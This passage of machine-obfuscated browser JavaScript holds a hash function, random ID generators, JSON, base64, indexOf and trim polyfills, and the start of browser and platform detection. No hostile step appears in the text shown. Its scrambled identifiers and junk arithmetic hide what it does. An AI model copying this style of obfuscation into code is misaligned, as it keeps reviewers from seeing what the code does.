y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > 